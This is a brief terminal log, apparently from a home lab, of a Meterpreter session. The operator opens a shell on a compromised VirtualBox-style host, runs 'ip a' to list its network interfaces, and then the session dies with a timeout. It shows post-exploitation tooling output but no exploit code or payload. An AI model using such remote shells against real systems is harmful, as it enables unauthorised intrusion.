 meterpreter > shell
Process 3686 created.
Channel 1 created.
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:fc:8a:58 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
       valid_lft 507sec preferred_lft 507sec
    inet6 fe80::ab15:2f91:7197:da79/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
[*] 10.0.2.15 - Meterpreter session 1 closed.  Reason: Died
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <v
alue>